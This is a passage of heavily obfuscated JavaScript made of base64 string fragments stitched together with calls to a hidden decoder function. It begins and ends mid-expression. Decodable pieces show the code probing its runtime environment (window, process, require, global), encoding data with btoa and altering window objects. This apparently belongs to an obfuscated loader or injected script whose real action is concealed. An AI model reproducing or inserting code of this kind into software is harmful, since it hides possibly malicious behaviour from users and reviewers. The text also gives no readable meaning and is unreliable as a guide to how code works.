JykrSSgweDNiYiwnZ1hucScpK0'+'koMHgzYjQsJ3VHQSgnKStJKDB4ZjEsJ0o'+_0x2286268u(0x1bb)+'eDM3YSwnekBncycpK0koMHgyYWUsJ1ZkK'+'UMnKStJKDB4MTczLCdqS0ZQJykrSSgweD'+'MyMSwnVmRpIycpK0koMHgyMDgsJ25sUnE'+'nKStJKDB4NDBjLCd1R0EoJykrSSgweDI5'+'MCwnd3RvTScpK0koMHgzMzksJ0pvYygnK'+'StJKDB4MmExLCdqS0ZQJykrSSgweDJiNS'+'wnZyUzNCcpK0koMHg0MmEsJ3pAZ3MnKSt'+'JKDB4MjgyLCdCTVk5JykrSSgweDI5Nywn'+'IURCKicpK0koMHg0MzQsJyFEQionKStJK'+'DB4MjQyLCdRUk9qJykrSSgweDNhZiwnN2'+_0x2286268u(0x245)+'4Mjk5LCdmUmo2JykrSSgweDIyYiwnI3BA'+_0x2286268u(0x222)+'jhlLCchREIqJykrSSgweDNlZiwnbmxScS'+_0x2286268u(0x2a9)+_0x2286268u(0x289)+'K0koMHg0MjAsJ25jcmYnKStJKDB4MmY4L'+'CdBMFRtJykrSSgweDFhNCwnNEMxaScpK0'+'koMHgxYzIsJ3lFZGMnKStJKDB4MTM3LCd'+'HdkNRJykrSSgweDExYywnZlJqNicpK0ko'+'MHgyMDUsJ0ZhOXYnKStJKDB4MmUwLCduY'+'3JmJykrSSgweDQ0OSwnZzZEKScpK0koMH'+'gyYjAsJ2cl')+('MzQnKStJKDB4MjRlLCckMyRdJykrSSgwe'+'DE4YSwnM1AkYicpK0koMHhlNSwnNnNWSi'+'cpK0koMHgyN2MsJ3gyNWUnKStJKDB4Mzh'+'mLCcjcEAyJykrSSgweDNkNSwneDI1ZScp'+'K0koMHg0MzAsJ3VHQSgnKStJKDB4MTdlL'+'CdUKklFJykrSSgweDM5NiwnVmQpQycpK0'+'koMHgyMmMsJ1ttdV4nKStJKDB4M2QzLCd'+'oKHZZJykrSSgweDFmMywnUVZedycpK0ko'+'MHgzOTQsJ0N4RWUnKStJKDB4NDdlLCdmS'+_0x2286268u(0x268)+'gyNGEsJ3dSbFAnKStJKDB4MTQ2LCdpRkh'+_0x2286268u(0x2c1)+'YzYsJ0BnQzUnKStJKDB4MmRmLCdAZ0M1J'+_0x2286268u(0x2e7)+'AsJ1ZkaSMnKStJKDB4NDcwLCdUKklFJyk'+'rSSgweDM0ZiwnNEMxaScpK0koMHg0N2Es'+'J0ZhOXYnKStJKDB4NDI2LCdubFJxJykrS'+_0x2286268u(0x2df)+_0x2286268u(0x285)+'weDFlMCwnU2hTWScpK0koMHhkNSwnaCh2'+_0x2286268u(0x2ec)+_0x2286268u(0x225)+'cpK0koMHg0MTUsJ0BnQzUnKStJKDB4MmM'+'2LCdpRkhLJykrSSgweDI0YywnZlJqNicp'+'K0koMHg0MWYsJ2lHKVAnKStJKDB4MzFmL'+_0x2286268u(0x256)+'koMHgxMjgsJ2hJMFQnKStJKDB4MzlmLCc'+'ySGFTJykrSSgweDNjYSwnbmxScScpK0ko'+'MHg0NTQsJ2godlknKStJKDB4MzBiLCdWZ'+'GkjJykrSSgweDEyMywnaUcpUCcpK0koMH'+_0x2286268u(0x22b))+('QzUnKStJKDB4MzdiLCc0QzFpJykrSSgwe'+_0x2286268u(0x2dc)+'YnKStJKDB4MWE5LCdbbXVeJykrSSgweDF'+_0x2286268u(0x2ab)+_0x2286268u(0x20a)+'CwnR2tGdScpK0koMHg0MGYsJ1ZNJnQnKS'+'tJKDB4MTBkLCdRVl53JykrSSgweDNhYyw'+'nI3BAMicpK0koMHgyZGQsJ2dYbnEnKStJ'+'KDB4MjYzLCdmUmo2JykrSSgweDQwMiwnR'+'3ZDUScpK0koMHgyYWMsJ0drRnUnKStJKD'+'B4M2ExLCdnJTM0JykrSSgweDJiOSwnUzZ'+_0x2286268u(0x2e3)+'MWVjLCc2c1ZKJykrSSgweDIzOCwneUVkY'+'ycpK0koMHgyYTksJ04mN28nKStJKDB4Mj'+_0x2286268u(0x1b3)+'pK0koMHhmNCwnQk1ZOScpK0koMHhkZiwn'+_0x2286268u(0x1dd)+_0x2286268u(0x28b)+'hTWScpK0koMHgxMTIsJ2clMzQnKStJKDB'+_0x2286268u(0x282)+'dCcpK0koMHgxMGYsJ1ZNJnQnKStJKDB4M'+'TIyLCdoKHZZJykrSSgweDQ4NiwnZzZqKi'+'cpK0koMHgzNjQsJ2lHKVAnKStJKDB4MWQ'+'5LCdRVl53JykrSSgweDE5ZSwnZlJqNicp'+'KSxjW0koMHgzOWMsJ1FST2onKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sY1'+'tJKDB4MTA5LCdTNkUxJyldPUkoMHgzYTg'+'sJ0drRnUnKSsncy8nLGNbSSgweDM0NCwn'+'M1AkYicpXT1JKDB4MTI0LCc2c1ZKJykrS'+_0x2286268u(0x1c6)+_0x2286268u(0x272))+('MHgzYzEsJ1ZkaSMnKStJKDB4NDM5LCdBM'+'FRtJykrSSgweDI3NCwnN2VoJScpK0koMH'+'gzNGQsJ3dSbFAnKStJKDB4MjI2LCd6QGd'+_0x2286268u(0x1e3)+'ZGEsJ3d0b00nKStJKDB4MmNlLCdHcFE4J'+_0x2286268u(0x1c8)+_0x2286268u(0x2bc)+'rSSgweDIxNCwnR3BROCcpK0koMHg0NDYs'+'J2pLRlAnKStJKDB4Mjg3LCdnJTM0JykrS'+'SgweDFkMywnUVJPaicpK0koMHgyM2YsJ3'+'dSbFAnKStJKDB4MTUwLCdmSyZhJykrSSg'+'weDIwNCwnR3BROCcpK0koMHgxZmUsJ2cl'+'MzQnKStJKDB4NDg0LCdubFJxJykrSSgwe'+'DEzZSwnZlJqNicpK0koMHhkOCwnZ1hucS'+'cpK0koMHgxOTMsJ2godlknKStJKDB4ZmQ'+'sJ3dSbFAnKStJKDB4MzM0LCdqS0ZQJykr'+'SSgweDQ2ZiwnVmQpQycpK0koMHgxZGEsJ'+'3lFZGMnKStJKDB4M2ZmLCdHcFE4JykrSS'+'gweDQ3OCwnbmNyZicpK0koMHhkMywnZ1h'+'ucScpK0koMHg0MDAsJ0JNWTknKStJKDB4'+'MjM5LCdpRkhLJykrSSgweDNhNywnd1JsU'+_0x2286268u(0x2d2)+'UxLCdKJVNQJykrSSgweDMwZiwnZlJqNic'+'pK0koMHgzZTAsJ1QqSUUnKStJKDB4MWY3'+'LCczUCRiJykrSSgweDFhYywnQTBUbScpK'+_0x2286268u(0x2a8)+'dWZGkjJykrSSgweDIxYiwnUzZFMScpK0k'+'oMHg0NDMsJyFEQionKStJKDB4MWEzLCdq'+'S0ZQJykrSSgweDFjZSwndUdBKCcpK0koM'+'HgzOWIsJ1ZNJnQnKStJKDB4MzBlLCdbbX'+'VeJykrSSgw')+('eDFjNywnbnNkeicpK0koMHg0MTQsJ25sU'+'nEnKStJKDB4MjgzLCdnJTM0JykrSSgweD'+'Q0MSwnZ1hucScpK0koMHgzMjcsJ25sUnE'+'nKStJKDB4M2ZlLCc3ZWglJykrSSgweDNi'+'YywnSm9jKCcpK0koMHgzMDMsJ25MNDQnK'+'StJKDB4MzlhLCdpRylQJykrSSgweDM5NS'+_0x2286268u(0x20c)+'JKDB4MTJjLCdnNmoqJykrSSgweDMxMywn'+'IURCKicpK0koMHgzYzIsJ04mN28nKStJK'+'DB4MzkzLCdbbXVeJykrSSgweDNhMywnSi'+'VTUCcpK0koMHgxMGIsJ25zZHonKStJKDB'+_0x2286268u(0x23e)+'dycpK0koMHgzY2YsJ1ZNJnQnKStJKDB4M'+'TVmLCdnWG5xJykrSSgweDMxZCwnQ3hFZS'+'cpK0koMHgxZTEsJzdlaCUnKStJKDB4MmY'+_0x2286268u(0x20e)+'K0koMHgyZDYsJ3pAZ3MnKStJKDB4MjIyL'+'CdWZClDJykrSSgweDNiZCwnI3BAMicpK0'+'koMHgxZDcsJ2ZLJmEnKStJKDB4M2QxLCd'+'pRylQJykrSSgweDExNywnZlJqNicpK0ko'+_0x2286268u(0x271)+'GFTJykrSSgweDFlYSwnZksmYScpK0koMH'+'gzYTAsJ25sUnEnKStJKDB4MzllLCduTDQ'+_0x2286268u(0x19d)+_0x2286268u(0x248)+'ykrSSgweDEzMywnZzZEKScpK0koMHg0Mj'+'csJ0ZhOXYnKStJKDB4NDAzLCczUCRiJyk'+_0x2286268u(0x1d7)+'N2VoJScpK0koMHgxODMsJ2c2RCknKStJK'+'DB4MjEwLCdKb2MoJykrSSgweDNjNCwnNn'+_0x2286268u(0x1da))+('MHgyMjAsJzdlaCUnKStJKDB4MmMwLCd6Q'+'GdzJykrSSgweDFmYSwnJDMkXScpK0koMH'+'gxYTcsJ1ZNJnQnKStJKDB4NDY0LCdTNkU'+'xJykrSSgweDE0YiwneUVkYycpK0koMHgx'+'YmYsJ25MNDQnKStJKDB4MTVkLCduc2R6J'+'ykrSSgweDMyNCwnW211XicpK0koMHgzOD'+'csJzZzVkonKStJKDB4MmQ5LCdnNmoqJyk'+'rSSgweDI0NSwnSiVTUCcpK0koMHgzMzYs'+'J0NLMyEnKStJKDB4M2I1LCdTaFNZJykrS'+'SgweDFiYiwnRmE5dicpK0koMHgyNjAsJ2'+'lHKVAnKStJKDB4MTkxLCczUCRiJykrSSg'+'weDNkNiwneDI1ZScpK0koMHgzNTQsJ0Ew'+'VG0nKStJKDB4MjdiLCd5RWRjJykrSSgwe'+'DE1OCwneDI1ZScpK0koMHgxYjgsJ1ZNJn'+'QnKStJKDB4MmMyLCdWZGkjJykrSSgweDE'+'3NCwnI3BAMicpK0koMHgyMDcsJ0pvYygn'+'KStJKDB4MzU4LCdAZ0M1JykrSSgweGUxL'+'CdCTVk5JykrSSgweDIwZCwnR3BROCcpK0'+'koMHgxYTUsJ3dSbFAnKStJKDB4NDUxLCd'+'WZClDJykrSSgweDEyMSwnVmQpQycpK0ko'+'MHgyOTIsJ2lGSEsnKStJKDB4NDYxLCchR'+'EIqJykrSSgweDJmOSwneDI1ZScpK0koMH'+_0x2286268u(0x264)+_0x2286268u(0x2b7)+'MGQsJ2ZLJmEnKStJKDB4MTkwLCdbbXVeJ'+_0x2286268u(0x1ea)+'YsJ04mN28nKStJKDB4M2E2LCchREIqJyk'+'rSSgweDEwNSwnVmQpQycpK0koMHgzNzAs'+'J3gyNWUnKStJKDB4MTRlLCdnWG5xJykrS'+'SgweDJjMSwnN2VoJScpK0koMHgyZDMsJ1'+_0x2286268u(0x212))+('KDB4NDQwLCc3ZWglJykrSSgweDE5ZCwnZ'+'zZEKScpK0koMHgyYmQsJzJIYVMnKStJKD'+'B4M2YzLCdbbXVeJykrSSgweDI3ZCwnJDM'+'kXScpK0koMHgyNWMsJ0JNWTknKStJKDB4'+'MmM4LCdWZGkjJykrSSgweDJhNSwneDI1Z'+_0x2286268u(0x2a6)+_0x2286268u(0x2b5)+'pK0koMHgyMTgsJ1NoU1knKStJKDB4MWJh'+'LCdRVl53JykrSSgweDExMCwnI3BAMicpK'+'0koMHgyZmYsJ0EwVG0nKStJKDB4M2RhLC'+'dnNkQpJykrSSgweDMzOCwnVCpJRScpK0k'+'oMHg0NTUsJ25sUnEnKStJKDB4MTk1LCdq'+'S0ZQJykrSSgweDNlOSwnbmNyZicpK0koM'+_0x2286268u(0x20d)+'MoJykrSSgweDMxMCwnR3BROCcpK0koMHg'+'xZTUsJ2godlknKStJKDB4MjU2LCdKb2Mo'+'JykrSSgweDExOSwnN2VoJScpK0koMHgxO'+_0x2286268u(0x210)+'krSSgweDM1MCwnMkhhUycpK0koMHgxNTM'+'sJ2dYbnEnKStJKDB4MjlmLCdGYTl2Jykr'+'SSgweDEzYywneUVkYycpK0koMHgyMmUsJ'+'zJIYVMnKStJKDB4MTRmLCdnWG5xJykrSS'+'gweDNkOCwneUVkYycpK0koMHgxMzgsJ3d'+_0x2286268u(0x1de)+_0x2286268u(0x1d1)+'mYnKStJKDB4MTJmLCcySGFTJykrSSgweD'+'JiOCwnUVZedycpK0koMHgxMmQsJ1FST2o'+'nKStJKDB4MTg0LCdHcFE4JykrSSgweDQ1'+_0x2286268u(0x295)+_0x2286268u(0x286)+_0x2286268u(0x203))+('K0koMHgxZDgsJ1FST2onKStJKDB4Mjg4L'+_0x2286268u(0x1a7)+'koMHgzZGYsJ0NLMyEnKStJKDB4MmJlLCd'+_0x2286268u(0x21d)+'MHgyYWYsJ0ZhOXYnKStJKDB4ZTYsJ0EwV'+'G0nKStJKDB4MmNmLCduY3JmJykrKEkoMH'+'gxNmQsJ1ZkaSMnKStJKDB4MTI1LCdHcFE'+'4JykrSSgweDM5MiwnSiVTUCcpK0koMHg0'+_0x2286268u(0x23c)+_0x2286268u(0x2ae)+'UsJ04mN28nKStJKDB4M2RlLCdnNkQpJyk'+'rSSgweDFkNCwnJDMkXScpK0koMHgyMjQs'+_0x2286268u(0x2ed)+'SgweDMxYywnMkhhUycpK0koMHgyYmYsJ3'+_0x2286268u(0x1a9)+'weDFhMSwnRmE5dicpK0koMHg0NGQsJ0Ew'+'VG0nKStJKDB4NDNlLCdOJjdvJykrSSgwe'+'GY2LCdHa0Z1JykrSSgweDI0NCwnI3BAMi'+_0x2286268u(0x201)+_0x2286268u(0x2e5)+_0x2286268u(0x21c)+'CdDeEVlJykrSSgweDJkYiwnekBncycpK0'+'koMHgxZGQsJ0BnQzUnKStJKDB4Mzg1LCc'+_0x2286268u(0x269)+'MHgzMTQsJzZzVkonKStJKDB4MjZmLCdnN'+'kQpJykrSSgweDQzMSwnbmxScScpK0koMH'+'gyOGYsJ0EwVG0nKStJKDB4MjhhLCc0QzF'+_0x2286268u(0x219)+'NCwnZksmYScpK0koMHgxMzYsJ3gyNWUnK'+'StJKDB4MmY3LCcjcEAyJykrSSgweDM4MS'+'wnM1AkYicp')+(_0x2286268u(0x2af)+'CdbbXVeJykrSSgweGZmLCckMyRdJykrSS'+'gweDM2ZiwnQGdDNScpK0koMHgzMTgsJzR'+_0x2286268u(0x2d1)+'eDQ0YywnZzZqKicpK0koMHgyZDUsJzRDM'+'WknKStJKDB4MTBjLCdCTVk5JykrSSgweD'+_0x2286268u(0x22a)+'nKStJKDB4MTE2LCd5RWRjJykrSSgweDIx'+'NiwnQGdDNScpK0koMHgxODEsJ1M2RTEnK'+'StJKDB4MzVmLCdnWG5xJykrSSgweDM0Mi'+_0x2286268u(0x2cc)+'JKDB4MjM3LCdmSyZhJykrSSgweGY4LCdT'+'aFNZJykrSSgweDJjNSwnQ3hFZScpK0koM'+'HgzNWEsJ04mN28nKStJKDB4ZDcsJ2lHKV'+'AnKStJKDB4MWNjLCdOJjdvJykrSSgweDM'+_0x2286268u(0x1ba)+_0x2286268u(0x204)+_0x2286268u(0x1fe)+'tJKDB4NDIzLCcjcEAyJykrSSgweDIxMiw'+'nSm9jKCcpK0koMHgxNmEsJ04mN28nKStJ'+_0x2286268u(0x1df)+_0x2286268u(0x1e7)+_0x2286268u(0x231)+'mdCcpK0koMHgyNDMsJyQzJF0nKStJKDB4'+'ZGQsJ0d2Q1EnKStJKDB4MWIzLCdqS0ZQJ'+_0x2286268u(0x26f)+'QsJ0olU1AnKStJKDB4MWZjLCduc2R6Jyk'+'rSSgweDFlYiwnd1JsUCcpK0koMHgzM2Es'+_0x2286268u(0x287)+'SgweDNlNSwnaUcpUCcpK0koMHgyNTcsJ3'+_0x2286268u(0x2b8))+('KDB4MzY4LCc0QzFpJykrSSgweDMzMiwna'+'UcpUCcpK0koMHgyYzMsJyQzJF0nKStJKD'+'B4M2I3LCduTDQ0JykrSSgweDE0NywnSiV'+'TUCcpK0koMHg0NmMsJ0EwVG0nKStJKDB4'+'MjUxLCc2c1ZKJykrSSgweDFiNywnIURCK'+_0x2286268u(0x2a0)+'NkLCdubFJxJykrSSgweDQ1ZSwnR3BROCc'+'pK0koMHgzNDMsJzRDMWknKStJKDB4MjAz'+'LCdnNmoqJykrSSgweDFjYiwnbnNkeicpK'+'0koMHgyNmUsJ2pLRlAnKStJKDB4M2NiLC'+'dOJjdvJykrSSgweDM0OSwneDI1ZScpK0k'+'oMHgzYzYsJ2dYbnEnKStJKDB4NDZhLCd3'+'UmxQJykrSSgweDExNSwnbkw0NCcpK0koM'+'HgxNzAsJ1ZkKUMnKStJKDB4NDY4LCdKJV'+'NQJykrSSgweDFlNywnVmRpIycpK0koMHg'+_0x2286268u(0x2d5)+'JykrSSgweDFlZiwnQGdDNScpK0koMHgzN'+_0x2286268u(0x250)+'krSSgweDI4NCwnZlJqNicpK0koMHhlMiw'+'nMkhhUycpK0koMHgxNWIsJ2ZSajYnKStJ'+'KDB4MTI5LCd3UmxQJykrSSgweDNlNywnV'+_0x2286268u(0x1a4)+'B4MzY5LCdTaFNZJykrSSgweDI1NCwnbkw'+'0NCcpK0koMHg0NGYsJ2dYbnEnKStJKDB4'+'MjczLCd5RWRjJykrSSgweDIwMCwndUdBK'+'CcpK0koMHg0MWMsJ2lHKVAnKStJKDB4M2'+'NkLCdpRylQJykrSSgweDJiYywnaEkwVCc'+'pK0koMHgzM2YsJ1M2RTEnKStJKDB4NDg1'+_0x2286268u(0x2bd)+'0koMHgxNzYsJ25sUnEnKStJKDB4Mzc0LC'+'dDeEVlJykr')+('SSgweDEzYSwnM1AkYicpK0koMHgxMzQsJ'+'1FST2onKStJKDB4MjkxLCd3dG9NJykrSS'+'gweDFiMiwnNnNWSicpK0koMHg0MmYsJyF'+'EQionKStJKDB4NDUzLCdBMFRtJykrSSgw'+'eDNjMywnSiVTUCcpK0koMHg0MTEsJzJIY'+'VMnKStJKDB4M2Y2LCdWZGkjJykrSSgweD'+'IyNywnZzZqKicpK0koMHg0NjIsJ2clMzQ'+'nKStJKDB4Mjk2LCdAZ0M1JykrSSgweDJk'+'NywnQ3hFZScpK0koMHgzZGIsJzdlaCUnK'+'StJKDB4NDMzLCd5RWRjJykrSSgweDQxNi'+'wnaCh2WScpK0koMHgxZTQsJ25jcmYnKSt'+'JKDB4MWY4LCdmSyZhJykrSSgweDFiZSwn'+_0x2286268u(0x1f3)+'DB4MzU5LCdbbXVeJykrSSgweDQwZSwnVm'+'QpQycpK0koMHgyMTksJ2dYbnEnKStJKDB'+_0x2286268u(0x2b6)+_0x2286268u(0x20f)+'jBlLCdnJTM0JykrSSgweDM5OCwnR2tGdS'+_0x2286268u(0x25d)+'jLCdpRylQJykrSSgweDE3YSwndUdBKCcp'+_0x2286268u(0x1ac)+'DJlOSwnbkw0NCcpK0koMHgxMGUsJzNQJG'+'InKSsnbmcnLGNbSSgweDE5YSwnTiY3byc'+'pXT1mdW5jdGlvbihxLHMsdCx1LHYsdyx4'+'LHkseixBLEIpe3JldHVybiBxKHMsdCx1L'+'HYsdyx4LHkseixBLEIpO30sY1tJKDB4Mj'+'E1LCdqS0ZQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHF8fHM7fSxjW0koMHgyNjgs'+'J2ZSajYnKV09ZnVuY3Rpb24ocSxzLHQsd'+_0x2286268u(0x26d)+'x3LHgpO30s')+('Y1tJKDB4MmE0LCdnJTM0JyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdil7cmV0dXJuIHEocy'+'x0LHUsdik7fSxjW0koMHgyYTgsJ25zZHo'+'nKV09SSgweDFiMCwnbkw0NCcpK0koMHgx'+_0x2286268u(0x2ef)+_0x2286268u(0x260)+'1JKDB4MzBjLCdTNkUxJykrSSgweDFjNSw'+'nN2VoJScpK0koMHgxYjEsJ1QqSUUnKStJ'+'KDB4M2I5LCdHdkNRJyksY1tJKDB4MTk2L'+'CdDeEVlJyldPUkoMHgyMjEsJ1M2RTEnKS'+'tJKDB4NDc1LCcjcEAyJykrSSgweDJlZCw'+'nI3BAMicpK0koMHgzYTQsJ1M2RTEnKSsn'+_0x2286268u(0x1e9)+'HgyYzcsJ2godlknKStJKDB4ZmIsJ0BnQz'+'UnKStJKDB4MTk3LCd6QGdzJykrSSgweDI'+_0x2286268u(0x214)+'KSxjW0koMHgyZTcsJ0pvYygnKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9O3'+'ZhciBkPWMsZj1mdW5jdGlvbigpe3ZhciB'+'xPSEhW107cmV0dXJuIGZ1bmN0aW9uKHMs'+_0x2286268u(0x249)+_0x2286268u(0x2ea)+'B2PXRbSigweDEwNiwnaCh2WScpXShzLGF'+_0x2286268u(0x1d6)+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'T0hW10sdTt9O30oKTtmdW5jdGlvbiBnKH'+'Escyl7dmFyIEs9SSx0PXt9O3RbSygweDM'+_0x2286268u(0x1fb)+'VkonKV0sdFtLKDB4MjNlLCdAZ0M1JyldP'+'WRbSygweDNhOSwnR3ZDUScpXSx0W0soMH'+_0x2286268u(0x2a1))+(_0x2286268u(0x283)+'D1LO3JldHVybiBkW0woMHgyNjEsJ1M2RT'+_0x2286268u(0x25f)+_0x2286268u(0x1f6)+'dFtLKDB4ZmMsJ2clMzQnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1LO3JldHVybiBkW0'+'0oMHgxMDcsJyNwQDInKV0odyx6KTt9LHR'+'bSygweDM3MiwnW211XicpXT1kW0soMHgz'+'NDUsJ3gyNWUnKV0sdFtLKDB4MzJkLCdGY'+'Tl2JyldPWRbSygweDE0MSwnJDMkXScpXS'+'x0W0soMHgxMjYsJzRDMWknKV09ZnVuY3R'+'pb24odyl7dmFyIE49SztyZXR1cm4gZFtO'+'KDB4NDBiLCdTaFNZJyldKHcpO30sdFtLK'+'DB4MjUyLCdTNkUxJyldPWZ1bmN0aW9uKH'+'cseCx5KXt2YXIgTz1LO3JldHVybiBkW08'+'oMHgxMWQsJzNQJGInKV0odyx4LHkpO30s'+_0x2286268u(0x1a0)+'W9uKHcseil7dmFyIFA9SztyZXR1cm4gZF'+'tQKDB4NDMyLCdpRylQJyldKHcseik7fTt'+'2YXIgdT10O2Zvcih2YXIgdiBpbiBxKWlm'+_0x2286268u(0x2d7)+_0x2286268u(0x1fd)+'5jdGlvbih3LHgpe3ZhciBRPUsseT11W1E'+_0x2286268u(0x2d4)+'SyZhJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+'cwJzp2YXIgQT17fTtBW1EoMHgyYTIsJ3l'+_0x2286268u(0x1f9)+'LEFbUSgweDFiZCwnQTBUbScpXT1mdW5jd'+'GlvbihFLEYpe3ZhciBSPVE7cmV0dXJuIH'+_0x2286268u(0x1c4))+('MiwnR3ZDUScpXShFLEYpO30sQVtRKDB4M'+'TBhLCchREIqJyldPXVbUSgweDE5ZiwnM1'+_0x2286268u(0x2e6)+'9ZnVuY3Rpb24oRSxGKXt2YXIgUz1RO3Jl'+'dHVybiB1W1MoMHgxNWEsJyFEQionKV0oR'+'SxGKTt9LEFbUSgweDFmNSwnR3ZDUScpXT'+'11W1EoMHhkOSwnVk0mdCcpXSxBW1EoMHg'+_0x2286268u(0x27e)+_0x2286268u(0x290)+'T1mdW5jdGlvbihFLEYpe3ZhciBUPVE7cm'+'V0dXJuIHVbVCgweDE5OCwnZzZqKicpXSh'+'FLEYpO30sQVtRKDB4MzQ4LCc3ZWglJyld'+'PWZ1bmN0aW9uKEUpe3ZhciBVPVE7cmV0d'+_0x2286268u(0x252)+'t9O3ZhciBCPUE7Y29udGludWU7Y2FzZSc'+'xJzpyZXR1cm4gMHgxO2Nhc2UnMic6dVtR'+'KDB4M2I4LCdRVl53JyldKEMpO2NvbnRpb'+'nVlO2Nhc2UnMyc6dmFyIEM9dVtRKDB4ND'+'JjLCdmSyZhJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBWPVEsRT1CW1YoMHgxYWYs'+'J2lHKVAnKV0odHlwZW9mIHdpbmRvdyxCW'+_0x2286268u(0x2cd)+_0x2286268u(0x1af)+'mIHByb2Nlc3MsQltWKDB4MWYwLCd6QGdz'+'JyldKSYmQltWKDB4MjRiLCd1R0EoJyldK'+'HR5cGVvZiByZXF1aXJlLEJbVigweDNmNC'+'wnR3ZDUScpXSkmJkJbVigweDE1NiwnNnN'+'WSicpXSh0eXBlb2YgZ2xvYmFsLEJbVigw'+_0x2286268u(0x257)+'XMsRj1mdW5jdGlvbigpe3ZhciBXPVYsRz'+'1uZXcgRVso')+('VygweDI2NCwneUVkYycpKSsncCddKEJbV'+'ygweDM2MCwnUVJPaicpXSk7cmV0dXJuIU'+'dbVygweDMxNywnNnNWSicpXShDKTt9O3J'+'ldHVybiBCW1YoMHg0ODgsJ1M2RTEnKV0o'+'Rik7fSk7Y29udGludWU7Y2FzZSc0Jzpmb'+'3IodmFyIEQ9MHgyO3VbUSgweDFlZSwnR3'+'BROCcpXShELHhbUSgweDQzOCwnaCh2WSc'+'pKydoJ10pO0QrKylpZih1W1EoMHgxNDUs'+_0x2286268u(0x19e)+'ykrUSgweDNkNywnUVZedycpXSh4W0RdWz'+'B4MF0pLHhbRF1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO31icmVhazt9fSh2LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbdl07fWZ1bmN0a'+'W9uIGkocSl7dmFyIFg9SSxzPXt9O3NbWC'+_0x2286268u(0x1b7)+'3LHope3ZhciBZPVg7cmV0dXJuIGRbWSgw'+'eDQ2YiwnaUcpUCcpXSh3LHopO30sc1tYK'+_0x2286268u(0x1a8)+'cseil7dmFyIFo9WDtyZXR1cm4gZFtaKDB'+'4MWQ2LCdKb2MoJyldKHcseik7fSxzW1go'+'MHgyOWQsJyFEQionKV09ZnVuY3Rpb24od'+_0x2286268u(0x205)+'gweDNiMCwnN2VoJScpXSh3LHopO30sc1t'+'YKDB4MTI3LCd5RWRjJyldPWZ1bmN0aW9u'+'KHcseil7dmFyIGExPVg7cmV0dXJuIGRbY'+'TEoMHg0NWQsJ1ttdV4nKV0odyx6KTt9O3'+'ZhciB0PXMsdT1uZXcgUmVnRXhwKGRbWCg'+_0x2286268u(0x28f)+'KDB4MzcxLCduY3JmJyldW1goMHgzNzMsJ'+'0NLMyEnKSsnY2UnXSh1LCcnKSx1PWRbWC'+'gweDMzMywn')+('ekBncycpXShidG9hLHEpW1goMHgxNzgsJ'+'1ZkKUMnKV0oJz0nLDB4NClbWCgweDQwNy'+'wnQ3hFZScpXSgnLicpW1goMHgzMWEsJzd'+'laCUnKV0oJycpW1goMHgyNWUsJ2dYbnEn'+'KSsnc2UnXSgpW1goMHgzZTMsJ2ZSajYnK'+_0x2286268u(0x200)+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIGEyPVg7cmV0dXJuIFN0'+'cmluZ1thMigweDNjMCwnM1AkYicpK2EyK'+_0x2286268u(0x1e0)+'gweDM1YywnaUcpUCcpXSh0W2EyKDB4NDZ'+'lLCd3UmxQJyldKHcsJ1onKT8weDVhOjB4'+_0x2286268u(0x2b4)+'HdbYTIoMHhmNSwnNnNWSicpK2EyKDB4MW'+'U2LCcjcEAyJyldKDB4MCksMHhkKSk/dzp'+'0W2EyKDB4MTI3LCd5RWRjJyldKHcsMHgx'+_0x2286268u(0x28a)+'HgyNWIsJ0N4RWUnKV0sJ2cnKTtyZXR1cm'+'4gZFtYKDB4MWQxLCdoSTBUJyldKGRbWCg'+'weDFhZSwnZksmYScpXShkW1goMHg0MmIs'+'J0dwUTgnKV0oZFtYKDB4MTE4LCdnJTM0J'+'yldKGRbWCgweDJmNCwnR3BROCcpXSh2LG'+_0x2286268u(0x2de)+_0x2286268u(0x24d)+'YVMnKSsnY2UnXSh1LCcnKSksJy8nKSxxK'+'SxkW1goMHgzNzcsJ0BnQzUnKV0pO312YX'+'IgaixrLG0sbyxwPW5ldyBSZWdFeHAoZFt'+_0x2286268u(0x226)+'W0koMHg0NzMsJ3VHQSgnKV0saz1wLG09Z'+'nVuY3Rpb24oKXt2YXIgYTM9SSxxPXt9O3'+_0x2286268u(0x1cd))+('ZjQsJ2dYbnEnKV09ZnVuY3Rpb24odix3L'+'HgseSx6LEEsQixDLEQsRSxGKXt2YXIgYT'+'Q9YTM7cmV0dXJuIGRbYTQoMHgzNmMsJ1F'+'ST2onKV0odix3LHgseSx6LEEsQixDLEQs'+_0x2286268u(0x1f5)+'V09ZnVuY3Rpb24odix3KXt2YXIgYTU9YT'+'M7cmV0dXJuIGRbYTUoMHgzYWEsJ1ttdV4'+'nKV0odix3KTt9LHFbYTMoMHgyN2EsJ1No'+_0x2286268u(0x2e4)+_0x2286268u(0x27c)+'E2KDB4MzU2LCdbbXVeJyldKHYsdyx4LHk'+'seixBLEIpO30scVthMygweDIyZCwnQTBU'+_0x2286268u(0x291)+'3ZhciBhNz1hMztyZXR1cm4gZFthNygweD'+_0x2286268u(0x27f)+'7dmFyIHM9cSx0PWRbYTMoMHgzZTYsJzdl'+'aCUnKV0od2luZG93LHt9KSx1PW5ldyBSZ'+_0x2286268u(0x273)+'wnZycpLHU9dFtkW2EzKDB4MzhjLCdOJjd'+'vJyldW2EzKDB4MmIyLCd6QGdzJykrJ2Nl'+'J10odSwnJyldO3UmJihuZXcgdSgweDAsM'+'HgwKVthMygweDE0MiwnNEMxaScpXT1kW2'+_0x2286268u(0x267)+'vbigpe3ZhciBhOD1hMyx2PXNbYTgoMHgy'+'Y2QsJ1NoU1knKV0oZyxzW2E4KDB4MzAyL'+'CcySGFTJyldKHdpbmRvdyx7fSksMHg4LF'+_0x2286268u(0x242)+_0x2286268u(0x2be)+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+_0x2286268u(0x2c7)+'4gdj1zW2E4')+('KDB4MjY1LCd3dG9NJyldKGcsdiwweDgsW'+'zB4NywweDZlXSxbMHg0LDB4N